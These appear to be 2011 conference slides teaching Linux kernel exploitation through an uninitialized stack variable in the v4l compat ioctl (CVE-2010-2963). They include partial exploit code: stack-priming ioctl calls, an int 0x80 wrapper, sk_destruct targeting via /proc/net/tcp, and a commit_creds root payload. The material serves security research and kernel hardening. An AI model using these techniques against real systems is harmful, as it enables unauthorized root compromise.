CANONICAL

# Kernel Exploitation Via Uninitialized Stack

Kees Cook

kees.cook@canonical.com

www.canonical.com

August 2011# 20 Minutes!

- introduction
- quick Linux kernel exploitation basics
- audit callers of copy_from_user() for mistakes
- found a flawed function, but you don't have direct control?
- controlling an uninitialized stack variable
- become root
- questions# introduction# who I am, what I do

## Kees Cook

- Pronounced “Case”
- @kees_cook on Twitter

## DefCon Capture the Flag

- Started participating in 2003
- With Team 1@stPlace, won in 2006 and 2007
- Still play in the qualification rounds just for the fun of it

## Ubuntu Security Team

- Started working for Canonical in 2006
- Responsible for keeping Ubuntu as safe as possible
- Enjoyed getting compiler hardening into shape
- Now focusing on kernel hardening# quick Linux kernel exploitation basics# key to kernel exploitation is the arbitrary write

## Control kernel memory

- Kernel determines permissions

## Credentials

- Change your process's UID to 0

## Tricky bit is finding the targets

- Hunt through kernel memory
- Global functions, variables# there is an extensive list of potential targets and triggers

## Function tables!

- struct security_operations global pointer: security_ops
  include/linux/security.h
  easy offset to "ptrace_access_check", but requires a little clean-up

- System-wide IDT
  Attacking the Core: http://www.phrack.org/issues.html?issue=64&id=6
  requires handling interrupt mode

- single, isolated struct sock
  sk_destruct called on close()
  easy to find in memory via /proc/net/tcp# but you need the find a flaw first

## Everything is a theory until you find a flaw

- Using a flaw tends to be easy
- Finding a flaw tends to be harder

## Interface boundaries

- Switches from userspace to ring0
- Changes in privilege levels# audit callers of copy_from_user() for mistakes# there are a lot of copy_from_user() callers

## 3893 to be exact

- git grep copy_from_user | wc -l

## Need to find unsafe uses

- Length isn't checked correctly
- Source isn't checked correctly
- Destination isn't checked correctly# advanced static analysis? nah, just use grep

## Regular expressions

- Can get you most of the way, very quickly

## Unchecked copy_from_user

- __copy_from_user() without access_ok()
- Very few callers
- Intel DRM (CVE-2010-2962, me)
- RDS (CVE-2010-3904, Dan Rosenberg)

## Okay, slightly advanced static analysis: Coccinelle

- http://coccinelle.lip6.fr/
- “Semantic Patch”, but I use it as “Semantic Grep”# semantic grep example

```
@cfu@
position p;
@@

 copy_from_user@p(...)

@cfu_simple@
position cfu.p;
expression f;
identifier e;
@@

(
  copy_from_user@p(&e, f, sizeof(e))
|
  copy_from_user@p(e, f, sizeof(*e))
)

@depends on (!cfu_simple and ...)@
position cfu.p;
@@

* copy_from_user@p(...)
```# focus on areas that do not get a lot of usage/users

## Rare network protocols

- SCTP
- RDS

## Interfaces with few consumers

- Video DRM: mostly just Xorg
- Network diagnostics: handful of debugging tools
- New syscalls
- Compat# compat (64bit to 32bit, API versions) has had lots of bugs

## Syscall Compat

- Not clearing high portion of register used for jump table lookup
- CVE-2007-4573 and CVE-2010-3301

## API Compat

- Extremely few users
- CVE-2010-2963, code had 0 users, in fact

## Generally

- Just look at Mitre for some history
- http://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=kernel+compat# found a flawed function, but you don't have direct control?# CVE-2010-2963 is a great example in the v4l compat functions

```
static int get_microcode32(struct video_code *kp, struct video_code32 __user *up)
 {
       if (!access_ok(VERIFY_READ, up, sizeof(struct video_code32)) ||
              copy_from_user(kp->loadwhat, up->loadwhat, sizeof(up->loadwhat)) ||
              get_user(kp->datasize, &up->datasize) ||
              copy_from_user(kp->data, up->data, up->datasize))
                     return -EFAULT;
       return 0;
}

static long do_video_ioctl(struct file *file, unsigned int cmd, unsigned long arg)
{
       union {
              struct video_tuner vt;
              struct video_code vc;
...
       } karg;
       void __user *up = compat_ptr(arg);
...
       switch (cmd) {
...
       case VIDIOCSMICROCODE:
              err = get_microcode32(&karg.vc, up);
...
```# unchecked copy_from_user() from uninitialized address on stack

## karg contents uninitialized

- But “uninitialized” really means “filled with memory from before”

## karg lives on the stack

- What went there before?

## the computer didn't bother to emit warnings

- Compiler assumes we meant to do that# controlling an uninitialized stack variable# find an overlapping function or call path

## How about the same ioctl?

- same call path
- at least the same stack size

```
static long do_video_ioctl(struct file *file, unsigned int cmd, unsigned long arg)
{
        union {
                struct video_tuner vt;
                struct video_code vc;
...
        } karg;
        void __user *up = compat_ptr(arg);
...
        switch (cmd) {
...
        case VIDIOCSTUNER:
        case VIDIOCGTUNER:
                err = get_video_tuner32(&karg.vt, up);
...
```# examine offsets and alignments of the on-stack variables

```
struct video_code32 {
      char            loadwhat[16];
      compat_int_t    datasize;
      /* 4 bytes of compiler-added padding here */
      unsigned char * data;         /* 24 bytes to pointer */
 };

...

struct video_tuner32 {
       compat_int_t tuner;
       char name[32];              /* 4 bytes from start of struct */
       compat_ulong_t rangelow, rangehigh;
       u32 flags;      /* It is really u32 in videodev.h */
       u16 mode, signal;
};
```## stack memory view

| | | |
|---|---|---|
| top | Saved junk before ioctl | Saved junk before ioctl |
| | karg, after VIDIOCSTUNER:<br><br>tuner<br>name[32] | karg, entering VIDIOCSMICROCODE<br><br>loadwhat[16]<br><br>datasize<br>padding<br>data |
| | <-----------------------------------------------> | |
| | other locals... | other locals... |
| | …<br>..<br>. | …<br>..<br>. |
| bottom | | |# arrange stack with the values you need via careful invocation

## datasize and data for source are used directly

- No special tricks needed:

```
vc->datasize = length;
vc->data = source;
```

## data pointer for destination needs to be overlapped and left on stack

```
uint64_t *ptr = (uint64_t*)(&(tuner->name[20]));
*ptr = destination;
```# prime the page tables to keep extra things off the stack

## Kernel stack is used by everything in the process

- Doing memory access to page stuff into memory?
- Added a printf() to aid debugging?

## Any work between or in syscalls may trigger further kernel stack work

- Avoid syscall wrappers (libc)
- Avoid calling the interface for the first time

## In this case, we must call 32bit syscall from 64bit userspace

- Use int 0x80
- Write some assembly# make the call and write arbitrarily

```
unsigned int syscall32(unsigned int syscall, unsigned int arg1,
                       unsigned int arg2, unsigned int arg3)
{
      unsigned int rc;
      asm volatile("movl %1, %%ebx;   movl %2, %%ecx;\n"
                   "movl %3, %%edx;   movl %4, %%eax;\n"
                   "int $0x80;        movl %%eax, %0;\n"
                   : "=g"(rc) /* output */
                   : "g"(arg1), "g"(arg2), "g"(arg3), "g"(syscall) /* input */
                   : "%eax", "%ebx", "%ecx", "%edx" /* clobbered registers */ );
      return rc;
}
...
      // beat memory into the stack...
      code = 0x40347605; // VIDIOCSTUNER
      syscall32(IOCTL_SYSCALL, (unsigned int)dev, code, (unsigned int)(uintptr_t)tuner);
      syscall32(IOCTL_SYSCALL, (unsigned int)dev, code, (unsigned int)(uintptr_t)tuner);

      /* VIDIOCSMICROCODE32, the badly constructed VIDIOCSMICROCODE */
      code = 0x4020761b;
      syscall32(IOCTL_SYSCALL, (unsigned int)dev, code, (unsigned int)(uintptr_t)vc);
```# become root# aim arbitrary write at target

## Use struct sock exploit method from Dan Rosenberg's code

- open a TCP socket
- Look up where the socket is in kernel memory from /proc/net/tcp
- target the sk_destruct function pointer, offsetof(struct sock, sk_destruct)
- (kptr_restrict now blocks /proc/net/tcp but not INET_DIAG netlink for same information)

```
$ cat /proc/net/tcp | grep 7A69
   9: 00000000:7A69 00000000:0000 0A 00000000:00000000 00:00000000
 00000000  1000        0 2087721 1 ffff88011c972d80 300 0 0 2 -1
```# create a payload

## Use prepare/set cred payload method from Brad Spengler's Enlightenment code

- Look up kernel addresses for needed functions
- Call them to reset credentials to uid 0

```
    commit_creds = (_commit_creds)get_kernel_sym("commit_creds");
    prepare_kernel_cred = (_prepare_kernel_cred)get_kernel_sym("prepare_kernel_cred");
...

int __attribute__((regparm(3)))
getroot(void * file, void * vma)
{
    commit_creds(prepare_kernel_cred(0));
    return -1;
}
```# trigger the target

## Just close the socket

- Boom

## Enjoy ring0

- Kernel cleans up for you# Demo

## Follow along!

- http://people.canonical.com/~kees/defcon19/vyakarana.cCANONICAL

# Questions please
# Thank you

Kees Cook
kees.cook@canonical.com
www.canonical.com
August 2011